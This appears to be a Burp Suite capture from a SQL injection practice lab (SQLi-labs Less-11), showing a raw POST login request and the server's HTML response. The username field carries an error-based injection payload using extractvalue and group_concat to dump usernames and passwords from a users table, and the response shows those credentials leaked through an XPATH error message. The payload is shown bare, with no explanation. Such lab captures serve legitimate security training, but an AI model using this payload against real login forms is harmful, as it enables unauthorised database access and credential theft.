 1 × ...
Go Cancel < > Target: http://s
Request
Raw Params Headers Hex
POST /Less-11/ HTTP/1.1
Host: sql.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 131
Origin: http://sql.com
Connection: close
Referer: http://sql.com/Less-11/
Upgrade-Insecure-Requests: 1
uname=123' and extractvalue(1,concat(0x7e,(select group_concat(username,':',password) from users)))
-- qwe&passwd=123&submit=Submit
Response
Raw Headers Hex HTML Render
</div>
<div> Password : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
<font color= "#0000ff" font size="3">XPATH syntax error: '~Dumb:Dumb,Angelina:I-kill-you,D'</br></br></br><img
src="../images/slap.jpg" /></font>
</font>
</div>
</body>
</html>